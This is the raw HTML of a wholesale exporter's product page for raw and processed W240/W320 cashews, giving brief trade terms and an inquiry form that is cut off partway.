

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dhkusa.com/product/raw-and-processed-cashews-w240w320/70
body_size: 10946
content:
<!DOCTYPE html>
<html lang="en-US">

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

	<link rel="shortcut icon" type="image/x-icon" href="https://www.dhkusa.com/dkh.png">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<meta http-equiv="pragma" content="no-cache" />
	
			<title>Raw and Processed Cashews w240/w320 Wholesale Exporter | DHK International</title>
		<meta name="description" content="DHK International is the most demanding wholesale Raw and Processed Cashews w240/w320 exporter in the international market. We offer the best quality products at affordable rates all around the world." >
				
		
	    			
        <script type="application/ld+json">
{
      "@context": "http://schema.org",
      "@type": "Organization",
      "address": {
        "@type": "PostalAddress",
        "addressLocality": " 11161 New Hampshire Avenue Suite 406 Silver Spring, MD 20904, USA ",
        "addressRegion": "USA",
        "streetAddress": " 11161 New Hampshire Avenue Suite 406 Silver Spring, MD 20904, USA " 
      },
      "name": " DHK International",
      "alternateName": ["DHK"],
      "telephone": " +1800-640-0788",
      "logo": "https://www.dhkusa.com/uploads/images/logo/0580571001593024682-dhkinternational.png",
      "email": " Sales@dhkusa.com",
      "url": " https://www.dhkusa.com/"
    }  
    </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-142629338-52"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-142629338-52');
</script>

<meta name="google-site-verification" content="5NAlOwlC5qV0UobZS0h76rDlamoK27R6WARRYxWfD5g" />
    	

	<link rel="stylesheet" type="text/css" href="/assets/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/style_new.css?ver=1234567811">
	<link rel="stylesheet" type="text/css" href="/assets/css/mystyle.css">
	<link rel="stylesheet" type="text/css" href="/assets/fontawesome/css/all.min.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/owl.carousel.min.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/responsive.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/webslidemenu.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/fancybox.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/slick.css">
	
	    
    <link rel="canonical" href="https://www.dhkusa.com/product/raw-and-processed-cashews-w240w320/70" />

	<style type="text/css">
	
    	@font-face {
          font-family: lato;
          src: url('/fonts/Lato-Regular.ttf');
        }
        
        body{
            font-family:lato;
        }
        
        h2{
            font-family:lato;
        }
        
        .o-products h2{
            font-family:lato;
        }
        
        .innercaption h1{
            font-family:lato;
        }
        
        .summary.entry-summary h1{
            font-family:lato;
        }

		.banner_overlay {
		    background-color: rgba(0, 0, 0, 0.39);
		    height: 100%;
		    position: absolute;
		    width: 100%;
		}

		.contactmain{
			background-color: #f3f3f3;
    		padding: 20px 0;
		}

		.grp_s {
		    list-style: none;
		    font-size: 16px;
		    padding: 10px;
		    border: 1px Solid #ccc;
		    margin: 1px;
		    color: #000;
		}

		.animated-arrow{
			margin-top: 50px;
		}
		
		#contactSupplierModal{
		    z-index:9999999;   
		}

		#contactSupplierModal .modal-dialog{
			max-width: 340px;
			margin:0 auto;
			margin-top:80px;
		}
		
		.featrued_prod_title{
            display: table;
            width: 100%;
            background-color: #cf2026;
            position: absolute;
            bottom: 0;
            padding: 20px;
            height: 80px;
            text-align: center;
            font-family: lato;
		}
		
		.owl-carousel .owl-item img{
		    /*display:initial !important;*/
		    max-width: 100%;
		    margin: 0 auto;
		}
		
		ul.products > li{
		    width:100%;
		}



		.o-products .owl-nav .owl-next {
            float: right;
        }
        
        .o-products .owl-nav i:hover {
            background-color: #727271;
        }
        
        .o-products .owl-nav .owl-prev {
            float: left;
        }
		
		.o-products .owl-nav {
            position: absolute;
            top: 32%;
            left: 0;
            width: 100%;
        }
        
        .o-products .owl-nav {
            height: 0px;
        }
		
		.o-products .owl-nav i {
            background-color: #ed7c30;
            color: #fff;
            padding: 20px 10px;
            font-size: 22px;
        }
        
        .owl-dots {
            width: 100%;
            text-align: center;
        }
        
        .owl-dot {
            text-align: center;
            width: 10px;
            margin: 0 auto;
        }
        
        footer{
        	padding-bottom: 20px;
        }

        .footer4 .form-control{
            color:#fff;
        }
        
        .owl-dots span {
            height: 10px;
            width: 10px;
            background-color: #000;
            display: block;
            border-radius: 50px;
            float: none;
            text-align: center;
            text-align: center;
        }
        
        .owl-dots .owl-dot.active span{
            background:#ed7c30;
        }
        
        .owl-dots .owl-dot {
            display: inline-block;
            margin-right:  5px;
        }

        .wsmenu{
        	margin-top: 20px;
        }

		.wsmenu-list>li>a{
			color: #030303;
		}

		.wsmenu-list>li>a{
			font-size: 16px;
		}

		.bread_crumb{
			padding-bottom: 10px;
		}

		.bg_overlay{
			background-color: rgba(0, 0, 0, 0.6);
    		padding: 50px 0;
		}

		.o-products h2{
			color:#fff;
		}

		.o-products h2 strong{
			color:#fff;
		}

		.logo{
			max-width: 220px;
		}

		.bannermain .owl-nav{
			height: 0px;
		}

		.footer1 img{
			max-width: 160px;
		}

		/*color Change*/
		section.top{
		    background-color:#0062a6;
		}
		
		ul.btn-groups li a{
		    background-color:#0062a6;
		    border-radius: 0px;
            border-color: #ccc;
		}
		
		a.readmore{
		    background-color:#0062a6;
		}
		
		.owl-dots .owl-dot.active span{
		     background-color:#0062a6;
		}
		
		.o-products .owl-nav i{
		    background-color:#0062a6;
		}
		
		.o-products .owl-nav i:hover{
		    background-color:#0062a6;
		}
		
		.my-menu .navbar-nav>li.active a{
		    background-color:#0062a6 !important;
		}
		
		.pro-overlay{
		    background-color:rgba(255, 15, 15, 0.6);
		}
		
		section.container.inner h2 strong{
		    color:#0062a6;
		}
		
		.wlc-bg h2 strong{
		    color:#0062a6;
		}
		
		.bannermain{
		    border-bottom:5px solid #0062a6;
            /*max-width: 2000px;*/
            margin: 0 auto;
		}
		
		section.top .top-left i{
		    color:#fff;
		}
        .seo-content{
            background: #efefef;
            padding-top: 15px;
            padding-bottom: 15px;
            margin-bottom: 20px;
            color: black;
            word-break:break-word;
            /*display:none;*/
        }
        @meda  screen and (max-width:767px){
            .seo-content .pad0 {
                padding: 0px 15px;
            }
        }
		/* color change end */
		@media    screen and (max-width: 680px) {
	        .wsmenu{
	        	margin-top: 0px;
	        }
		}
		
		.my_contact_us{
			position: fixed;
		    top: 40%;
		    right: -105px;
		    z-index: 9999999;
		    height: 0px;
		}

		.vertical-text {
			transform: rotate(90deg);
			transform-origin: left top 0;
		}

		.modal-header .close{
			color: #000;
		}

		.product_thumb{
	        height: 258px;
	        line-height: 250px !important;
	        border: 1px Solid #ccc;
	         /*max-width: 200px; */
	        text-align: center;
	        padding: 0 !important;
	        margin: 0 auto;
	        float: none;
		}
		
		.product_thumb img{
		    max-width:250px;
		    max-height:250px;
		}
		
		.owl-carousel1 .owl-dots{
		    display:none;
		}
		
		.why_choose_us{
		    text-align:left !important;
		    padding: 38px 0 0px 0 !important; 

		}
		
		section.top {
            position: relative;
            top: 0;
            width: 100%;
            z-index:99;
        }
        
        section.logo-sec {
            position: relative;
            top: initial;
            width: 100%;
            border-bottom:1px Solid #ccc;
        }
        
        .logo img{
            max-height:80px;
            text-align: center;
            margin: 0 auto;
        }

		section.grey{
			padding: 0px;

					}

	</style>

	
<style type="text/css">

.short-descrition-inner p {
    font-size: 16px;
}

.whatapp-watermark p {
    margin-bottom: 0;
    line-height: 0;
}

div#main_img_0 {
    position: relative;
    border: solid 1px #ccc;
}

.whatapp-watermark {
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center;
    left: 0;
    background-color: rgb(2, 129, 206);
    padding: 5px 0 5px 10px;
    color: #fff;

}

.prod_desc p {
    font-size: 16px;
}
   
   .pro-menu-inner a.active {
        background-color: #ececec !important;
        color: #000;
    }

.my_cat.cat_level_1.active {
    background-color: #f17142 !important;
    padding: 0 0;
}

.my_cat.cat_level_1 {
    background-color: #494747;
    margin-bottom: 3px;
    padding: 10px 0;
}

section.inner-relative-product {
    padding-bottom: 30px;
}

.my_cat.cat_level_1 a {
    color: #fff;
}

.my_cat.cat_level_1 a {
    
    padding: 10px 0px 10px 25px;
    margin-bottom: 3px;
}

a.pro-linksss:before {content: "-";position: absolute;left: 12px;font-size: 17px;} 
    
    body .pro-menu {
    margin-top: 0px;
    }
    
    body .my_cat a {
    width: 100%;
    }

    .bx-wrapper img{
        margin: 0 auto;
    }
        
    .my_cat.active a {
        display: block !important;
        background-color:#0183cf;
        margin-bottom: 3px;
        padding: 10px 0px 10px 25px;
        color: #fff !important;
        position: relative;
    }
    
    
    .get-in-touch {
    margin-top: 25px;
}

.get-in-touch a {
    padding: 12px 80px;
    background-color: #494747;
    border-radius: 0px;
    color: #fff !important;
    border: unset;
    font-size: 15px;
}
    
    h1.pgtitle {
    color: #000066;
    font-weight: 700;
    font-size: 24px;
}

.inquiry-pops:hover {
    color: #fff;
    background-color: #0281ce;
    border-color: #0281ce;
}

ul.cus-social li a {
    display: inline-block;
    background-color:#006;
    width: 36px;
    text-align: center;
    height: 36px;
    line-height: 35px;
    color: #fff !important;
}

.inquiry-pops {
    color: #fff;
    background-color: #0281ce;
    border-color: #0281ce;
    padding: 10px 80px !important;
    border: unset;
    border-radius: unset;
    font-size: 16px;
}

.social-icon-view-products {
    border-top: solid 2px #ccc;
    margin-top: 30px;
}

h6.social-icon-view-now {
    color: #000066;
    font-weight: 700;
    font-size: 22px;
    padding-top: 20px;
}

    .slide_img_box {
        height: 500px;
        line-height: 500px !important;
        /*border: 1px Solid #ccc;*/
        max-width: 500px;
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
    }

    .slide_img_box img {
        vertical-align: middle;
        max-height: 500px;
        display: initial;
    }
    
    .main-pic{
        height: 351px;
        /*line-height: 496px !important;*/
        /*border: 1px Solid #ccc;*/
        /* max-width: 20px; */
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
        float: none;
       
    }
    
    .req-btn {
    background-color: #242b5b;
    border: none;
    color: #fff;
    padding: 10px 50px;
    /* border-radius: 50px; */
    font-weight: 700;
}
    
    .main-pic img {
       max-width: 100%;
       vertical-align: middle;
       /*max-height: 351px;*/
       width: 100%;
       height: 100%;
    }
    
    .related-products .related-heading h4 {
    font-size: 42px !important;
    font-weight: 600;
    color: #006;
    margin-bottom: 10px;
    padding-left: 15px;
}
    
    .pd-thumbs ul li {
     text-align: left;
    margin-top: 10px;
    padding-left: 0px;
    width: 20%;
    
    display:inline-block;
    }
    
    .pd-thumbs ul li:hover {
        cursor: pointer;
    }
    
    .pd-thumbs ul li span {
       width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    vertical-align: middle;
    }
    
    body .pd-thumbs ul li img {
        max-height: 100%;
    vertical-align: middle;
    width: 100%;
    }
    
    .img_active {
        border: 1px Solid #337ab7;
    }
    
    .pd-thumbs {
            text-align: left;
            margin-top: 10px;
            padding-left: 0px !important;
            padding-right: 8px;
    }

    
    @media  only screen and (max-width: 600px)  {
        .main-pic{
            max-height: 300px;
            line-height: 296px !important;
            /*border: 1px Solid #ccc;*/
            /* max-width: 20px; */
            text-align: center;
            padding: 0 !important;
            margin: 0 auto;
            float: none;
        }
        
        .main-pic img {
            max-width: 300px;
            vertical-align: middle;
            max-height: 296px;
        }
    }
    
      @media    only screen and (min-width: 600px) and (max-width: 900px) {
    	ul.products > li {
            width: 48%;
        }
    }
    
     @media    only screen and (min-width: 320px) and (max-width: 600px) {
    	ul.products > li {
            width: 100%;
        }
        
        .pull-right {
    display: none;
}
    }
    
    .Product-Description {
    color: #000066;
}

.Product-Description-main {
    margin-bottom: 10px;
    font-size: 24px;
    font-weight: 700;
}

.Product-Description-cap {
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 10px;
    padding: 0;
}

.no-paddis {
    padding: 0 0;
}

.my-quote textarea {
    resize: none;
}

</style>


</head>

<body class=" samtechpk page_home template_front-page">
	<div class="my_contact_us">
		<button class="btn btn-primary vertical-text" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
	</div>
	<section class="top">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 top-left">
					<ul>
						<li class="first"><i class="fa fa-phone" aria-hidden="true"></i>+1800-640-0788</li>
						<li class="last"><i class="fa fa-envelope" aria-hidden="true"></i>sales@dhkusa.com</li>
					</ul>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 top-right">
					<div class="social">
					    
						<select class="ontranslate" onchange="doGTranslate(this);" class="notranslate" id="gtranslate_selector" aria-label="Website Language Selector">
							<option value="">Select Language</option>
							<option value="en|en">English</option>							
							<option value="en|ar">العربية</option>							
							<option value="en|ru">Russian</option>
							<option value="en|zh-CN">Chinese</option>
							<option value="en|fr">French</option>
							<option value="en|my">Burmese</option>							
						</select>
						
			        	<div id="google_translate_element2">
			        	    
					</div>
				</div>
			</div>
		</div>
	</section>
	
	<div class='clearfix'></div>
	
	<section class="logo-sec">
		<div class="container wsmenucontainer">
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 logo wow flash" style="visibility: visible; animation-name: flash;">
				 	<a class="logo" href="https://www.dhkusa.com/" title="DHK International">
				 		<img src="/uploads/images/logo/0580571001593024682-dhkinternational.png" class="img-responsive" alt="">
				 	</a>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-5 col-lg-5 " style="visibility: visible; animation-name: fadeInRight;">
						<div class="pull-rights search-head">
	                <form method="GET" action="/products">
	                    <button type="submit" class="header-search-btn"><i class="fa fa-search" aria-hidden="true"></i> SEARCH</button>
		                <input type="text" value="" placeholder="I'm searching for" name="product_name" autocomplete="off" >
		                
		            </form>
	            </div>
				</div>
				
				<div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 ">
				    
				    <ul class="head-icon">
				        <li>
				        
				        <a href="https://twitter.com/dhkusa"><i class="fab fa-twitter" aria-hidden="true"></i></a>
				        <a href="https://www.facebook.com/DHK-International-102062875136190"><i class="fab fa-facebook-f"></i></a>
				        <a href="https://www.linkedin.com/company/70448728/"><i class="fab fa-linkedin" aria-hidden="true"></i></a>
				        <a href="https://www.pinterest.com/dhkusa/"><i class="fab fa-pinterest" aria-hidden="true"></i></a>
				        
				        
				        </li>
				    </ul>
				    
				</div>
				
			</div>
		</div>
	</section>

  <section class="logo-sec">
		
	<div class="container wsmenucontainer">
	
    	<div class="row">
        	<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 wow fadeInRight extra-padding" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
					          <ul class="mobile-sub wsmenu-list">
					            <li class=""><a href="https://www.dhkusa.com/"  >Home</a></li>
					             <li class=""><a href="/about-us" >About Us</a></li>
					            <li class=""><a href="/products" >Products</a>
			              			<ul class="wsmenu-submenu">
			              										            <li><a href="/product-category/cocoa-beans">Cocoa Beans</a></li>
							        							            <li><a href="/product-category/robusta-coffee-beans">Robusta Coffee Beans</a></li>
							        							            <li><a href="/product-category/cashew-nuts">Cashew Nuts</a></li>
							        							            <li><a href="/product-category/cotton">Cotton</a></li>
							        							            <li><a href="/product-category/palm-oil">Palm Oil</a></li>
							        							            <li><a href="/product-category/sesame">Sesame</a></li>
							        							            <li><a href="/product-category/cocoa-butter">Cocoa butter</a></li>
							        							            <li><a href="/product-category/shea-butter">Shea butter</a></li>
							        							            <li><a href="/product-category/coffee-beans">Coffee Beans</a></li>
							        						        		<li><a href="/products">All Products</a></li>
					        		</ul>
							    </li>
							    
							    <li><a href="/blogs" >Blogs</a></li>
							    <!--<li><a href="/catalog" >Catalog</a></li>-->
							    <!--<li><a href="/video" >Videos</a></li>-->
							
					            <li class=""><a href="/contact-us" >contact us</a>
					            <!--<li class="req"><a class="sad" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Request For Quote</a></li>-->
					            
					             <li class="req"><a class="sad" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Request For Quote</a></li>
					            
					            
					          </ul>
					        </nav>
					</div>
				</div>
		</div>
		
	</div>

</section>
	

	
	<div class='clearfix'></div>
	
	
<div class="bannermain innerbanner">
	<div class="banner_overlay"></div>
	<img src="https://www.dhkusa.com/uploads/images/banners/0041985001632136781-dhkinternational_400.jpeg" alt="">
	<div class="innercaption">
		<div class="container">
			<h2>Products</h2>
		</div>
	</div>
</div>


<section class="bread-crum">
        
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6">
               <div class="bread_crumb">
               <a href="/">Home</a> > 
                <a href="/products">Products</a> > 
            
                        
        	<a href="/product-category/cashew-nuts" > Cashew Nuts </a> >
            Raw and Processed Cashews w240/w320
            
        </div>
	    
	    </div>
	    <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6">
	        <div class="pull-right ext-padd">
	                <span class="sortred">Sort By: </span><form method="GET" action="/products">
		                <input type="text" placeholder="Alphabetically, A-Z" value="" name="product_name" autocomplete="off">
		                <input type="submit" value="Search">
		            </form>
	            </div>
	    </div>
	    </div>
	   </div>
         
    </section>


<section class="clearfix arrival-area product">
    <div class="container prod_main" >
        
        <div class="row">
   
            <div class="col-md-3 pro-menu" style="margin-top:0px;">
				    
					<div class="my_cat cat_level_1"><a href="/products">All Products</a></div>
								        	
			        	
        			     				        	<div class="my_cat cat_level_1"><a class="active" href="/product-category/cocoa-beans">Cocoa Beans</a></div>
				                			     
			        			        	
			        	
        			     				        	<div class="my_cat cat_level_1"><a class="active" href="/product-category/robusta-coffee-beans">Robusta Coffee Beans</a></div>
				                			     
			        			        	
			        	
        			     
				            <div class="my_cat cat_level_1 active"><a href="/product-category/cashew-nuts">Cashew Nuts</a></div>
				            
				                                        <div class="pro-menu-inner">
                                
                            <a href="/product/cashews/3" class="pro-linksss ">cashews</a>
                            
                            </div>

                                                        <div class="pro-menu-inner">
                                
                            <a href="/product/ww-180-cashew-nut/9" class="pro-linksss ">WW 180 Cashew Nut</a>
                            
                            </div>

                                                        <div class="pro-menu-inner">
                                
                            <a href="/product/cashew-nuts-ww-210/18" class="pro-linksss ">Cashew Nuts WW 210</a>
                            
                            </div>

                                                        <div class="pro-menu-inner">
                                
                            <a href="/product/ww240-cashew-nuts/19" class="pro-linksss ">WW240 CASHEW NUTS</a>
                            
                            </div>

                                                        <div class="pro-menu-inner">
                                
                            <a href="/product/cashew-nut-ww320/20" class="pro-linksss ">Cashew Nut WW320</a>
                            
                            </div>

                                                        <div class="pro-menu-inner">
                                
                            <a href="/product/cashew-nuts-ww450/21" class="pro-linksss ">Cashew nuts WW450</a>
                            
                            </div>

                                                        <div class="pro-menu-inner">
                                
                            <a href="/product/sw320-cashew-nuts/25" class="pro-linksss ">SW320 Cashew Nuts</a>
                            
                            </div>

                                                        <div class="pro-menu-inner">
                                
                            <a href="/product/cashew-nuts-grade-sw-450/27" class="pro-linksss ">Cashew Nuts Grade: SW 450</a>
                            
                            </div>

                                                        <div class="pro-menu-inner">
                                
                            <a href="/product/top-grade-dried-cashew-nut-sw-320/69" class="pro-linksss ">Top Grade Dried Cashew Nut SW 320</a>
                            
                            </div>

                                                        <div class="pro-menu-inner">
                                
                            <a href="/product/raw-and-processed-cashews-w240w320/70" class="pro-linksss  active ">Raw and Processed Cashews w240/w320</a>
                            
                            </div>

                                                        <div class="pro-menu-inner">
                                
                            <a href="/product/cashew-nut-kernels-w240-w320-w450/71" class="pro-linksss ">Cashew Nut Kernels W240 W320 W450</a>
                            
                            </div>

                                                        <div class="pro-menu-inner">
                                
                            <a href="/product/top-grade-dried-cashew-nut-w180/72" class="pro-linksss ">Top Grade Dried Cashew Nut W180</a>
                            
                            </div>

                            				            
				                			     
			        			        	
			        	
        			     				        	<div class="my_cat cat_level_1"><a class="active" href="/product-category/cotton">Cotton</a></div>
				                			     
			        			        	
			        	
        			     				        	<div class="my_cat cat_level_1"><a class="active" href="/product-category/palm-oil">Palm Oil</a></div>
				                			     
			        			        	
			        	
        			     				        	<div class="my_cat cat_level_1"><a class="active" href="/product-category/sesame">Sesame</a></div>
				                			     
			        			        	
			        	
        			     				        	<div class="my_cat cat_level_1"><a class="active" href="/product-category/cocoa-butter">Cocoa butter</a></div>
				                			     
			        			        	
			        	
        			     				        	<div class="my_cat cat_level_1"><a class="active" href="/product-category/shea-butter">Shea butter</a></div>
				                			     
			        			        	
			        	
        			     				        	<div class="my_cat cat_level_1"><a class="active" href="/product-category/coffee-beans">Coffee Beans</a></div>
				                			     
			        		        	
		        </div>
            
            
            <div class="col-md-5 col-sm-12 col-xs-12 prod_desc_box">
                
                    <div class="summary entry-summary">
                        <div class="list_image_container pd-left">
                            <div id="main_img_0" class="new_bg_image_overlay main-pic" style="display: block;">
                                <img src="https://www.dhkusa.com/uploads/images/products/2/4/0616824001613709722-raw-and-processed-ca_500.jpeg" class="prdouct_lbox" title="Raw and Processed Cashews w240/w320">
                                
                                <!--<div class="whatapp-watermark">-->
                                        
                                <!--        <p>WhatsApp +8613791553206</p>-->
                                        
                                <!--</div>-->
                                
                            </div>
                            
                                                            <div id="main_img_32" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.dhkusa.com/uploads/images/products/2/4/0668697001613709722-raw-and-processed-ca_500.jpeg" class="prdouct_lbox" alt="Raw and Processed Cashews w240/w320">
                                    
                                </div>
                                                        
                            <div class="product_secondary_images pd-thumbs col-xs-12">
                                <ul class="view-pro-img">
                                    <li class="img_active" onclick="change_img_thumb(0)" id="prod_img_0">
                                        <span>
                                            <div class="product_secondary_images_container">
                                                <img class="product_secondary_image_sm" alt="Raw and Processed Cashews w240/w320" src="https://www.dhkusa.com/uploads/images/products/2/4/0616824001613709722-raw-and-processed-ca_100.jpeg">
                                            </div>
                                        </span>
                                    </li>
                                    
                                                                        <li class="" onclick="change_img_thumb(32)" id="prod_img_32">
                                        <span>
                                        <div class="product_secondary_images_container">
                                            <img class="product_secondary_image_sm" alt="Raw and Processed Cashews w240/w320" src="https://www.dhkusa.com/uploads/images/products/2/4/0668697001613709722-raw-and-processed-ca_100.jpeg" >
                                            </div>
                                        </span>
                                    </li>
                                                                        
                                </ul>
                            </div>
                            
                        </div>    
                    </div>
            </div>
            
           
           
           
            <div class="col-md-4 col-sm-12 col-xs-12 my-quote">
                <h1 class="pgtitle">Raw And Processed Cashews W240/w320</h1>
               
                
                 <div class="short-descrition-inner" itemprop="short_description">
                        <p ><p>Type Cashewnut</p>
<p>Application Food&nbsp; Grade</p>
<p>OEM Accepted</p>
<p>Delivery Terms FOB, CFR, CIF</p>
<p>Payment Type T/T, L/C, D/P D/A</p>
<p>Nearest Port Abidjan , Ivory Coast</p></p>
                    </div>
			        
                
                	<button class="btn btn-primary inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
                	<div class='get-in-touch'>
                	    <a href="/contact-us/">Get In touch</a>
                	</div>
            
                
                <div class="social-icon-view-products">
                    
                    <h6 class="social-icon-view-now">Share Now:</h6>
                    
                    <ul class="cus-social cus-social-1">
                        <li>
                            <a href="#"><i class="fab fa-facebook-f"></i></a>
    				        
    				        <a href="#"><i class="fab fa-twitter" aria-hidden="true"></i></a>
    				        
    				        <a href="#"><i class="fab fa-instagram" aria-hidden="true"></i></a>
    				        
    				        <a href="#"><i class="fab fa-google-plus-g"></i></a>
    				        
    				        <a href="#"><i class="fab fa-pinterest-p"></i></a>
				        </li>
                    </ul>
                    
                    
                </div>
                
            </div>
        </div>
            
        
        
        
        <div class='row'>
            
            <div class="col-md-3 col-sm-12 col-xs-12 ">
                
            </div>
            
            <div class="col-md-9 col-sm-12 col-xs-12 ">
                
                <div class="prod_desc">
                    <h4 class="Product-Description Product-Description-main">Description:</h4>
                    <div itemprop="description">
                        <p><p>DHK International offers bulk quantity High-Quality <a href="../../../product-category/cashew-nuts">Raw and Processed Cashews</a> w240/w320 worldwide.</p></p>
                    </div>
                    
                    <div class="summary entry-summary">
                        <!--<button class="btn btn-primary" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:" >Product Inquiry</button>-->
                    </div>
                </div>
            </div>
        </div>
        
        
        
        
    </div>
</section>


<section class="inner-relative-product">
    
    
            <div class="container">
                <div class='row'>
                <div class="col-md-12 col-sm-12 col-xs-12 related-products-main-div no-paddis">
                    <div class="related-products ">
                        <div class="related-heading">
                            <h4 class="relat Product-Description Product-Description-cap ">Related Products</h4>
                        </div>
                        
                      
				
        					                					<div class="col-md-3 col-sm-6 col-xs-12 col-lg-3">
                    						<ul class="products">
            					<li class='item'>
            						<a href="/product/cocoa-beans/1">
            						    <div class="product-list">
              						     <img class="img-responsive" src="https://www.dhkusa.com/uploads/images/products/2/7/0012693001593071218-cocoa-beans.jpeg" alt="cocoa beans">
            						  
                						  <div class="product-url"> 
                						    <a href="/product/cocoa-beans/1" class="pro-links">cocoa beans</a>
                						  </div>
            						  
            						    </div>
            						 </a>
            					</li>
            		
        					</ul>
                	               </div>
        					                					<div class="col-md-3 col-sm-6 col-xs-12 col-lg-3">
                    						<ul class="products">
            					<li class='item'>
            						<a href="/product/robusta-coffee/2">
            						    <div class="product-list">
              						     <img class="img-responsive" src="https://www.dhkusa.com/uploads/images/products/6/1/0741796001593071323-robusta-coffee.jpeg" alt="Robusta coffee">
            						  
                						  <div class="product-url"> 
                						    <a href="/product/robusta-coffee/2" class="pro-links">Robusta coffee</a>
                						  </div>
            						  
            						    </div>
            						 </a>
            					</li>
            		
        					</ul>
                	               </div>
        					                					<div class="col-md-3 col-sm-6 col-xs-12 col-lg-3">
                    						<ul class="products">
            					<li class='item'>
            						<a href="/product/cashews/3">
            						    <div class="product-list">
              						     <img class="img-responsive" src="https://www.dhkusa.com/uploads/images/products/7/5/0206064001593071465-cashews.jpeg" alt="cashews">
            						  
                						  <div class="product-url"> 
                						    <a href="/product/cashews/3" class="pro-links">cashews</a>
                						  </div>
            						  
            						    </div>
            						 </a>
            					</li>
            		
        					</ul>
                	               </div>
        					                					<div class="col-md-3 col-sm-6 col-xs-12 col-lg-3">
                    						<ul class="products">
            					<li class='item'>
            						<a href="/product/cotton/4">
            						    <div class="product-list">
              						     <img class="img-responsive" src="https://www.dhkusa.com/uploads/images/products/6/1/0014678001593071529-cotton.jpeg" alt="cotton">
            						  
                						  <div class="product-url"> 
                						    <a href="/product/cotton/4" class="pro-links">cotton</a>
                						  </div>
            						  
            						    </div>
            						 </a>
            					</li>
            		
        					</ul>
                	               </div>
        					                

                        
                    
                    </div>
                
                </div>
                
                
            </div>

        </div>
    
</section>






		<footer class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
		<div class="container ft-bg-color">
			
			<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 foot">
			    
			    <div class="ft-content">
			        <img src="https://www.dhkusa.com/images/foot.png" class="img-responsive">
			        
			        <ul class="footer-icon">
				        <li>
				       <a href="https://twitter.com/dhkusa"><i class="fab fa-twitter" aria-hidden="true"></i></a>
				        <a href="https://www.facebook.com/DHK-International-102062875136190"><i class="fab fa-facebook-f"></i></a>
				        <a href="https://www.linkedin.com/company/70448728/"><i class="fab fa-linkedin" aria-hidden="true"></i></a>
				        <a href="https://www.pinterest.com/dhkusa/"><i class="fab fa-pinterest" aria-hidden="true"></i></a>
				        
				        </li>
				    </ul>
			        
			        
			     </div>   
			    
			    
			 </div>
			  
		</div>
		
    	<div class="container-fluid azxczx">
			    
		<div class="row">
		  <div class="container"> 
		 <div class="footer-copyrights">
		  <!--<p class="asdaszxc">Copyright © 2019 Shenzhen Jianye Haoda Technology Co., Ltd <span class="all-res-right"> All Rights Reserved</span></p>-->
		  
		  <p class="adas">© 2026 <a href="/" class="ft-anchor"> DHK International  |</a> All Rights Reserved | Designed & Developed by <a href="https://www.tradewheel.com/" class="ft-anchor" rel="sponsored">Tradewheel.com</a></p>
		  
		  </div>
	   	 </div> 
		 </div>
		 
		 </div>
	</footer>
	
		   <!-- Modal -->
			<div id="contactSupplierModal" class="modal fade" role="dialog">
			  <div class="modal-dialog">

			    <!-- Modal content-->
			    <div class="modal-content">
			      <div class="modal-header">
			        <button type="button" class="close" data-dismiss="modal">&times;</button>
			        <h4 class="modal-title">Send Inquiry</h4>
			      </div>
			      <div class="modal-body" id='inquiry_popup_form'>
			      	<div class="row">

			      			<form id='form1' method="post" action="/save_contact/1" >

			      				<input type="hidden" name="_token" value="VlMB4kIT7Ojyhuy4VvYVOGouXb10DRrPwJNro009">

			      				<div id="err_msg"></div>

						        <div class="col-md-12 form-group">
									<input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone" type="text" required="">
								</div>

								<input type="hidden" name="inquiry_subject" value="Dhkusa Inquiry">

								<div class="col-md-12 form-group">
									<textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="5" required=""></textarea>
								</div>

								<div class="col-md-12 form-group">
									<label class="agree"><input type="checkbox" required="">
									<span>I agree to share my Details to the supplier.</span></label>
								</div>

					            <div class="form-row">
					                <div class="col-md-6">
					                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
					                </div>
					                <div class="col-md-6" id="inq_cap_img">
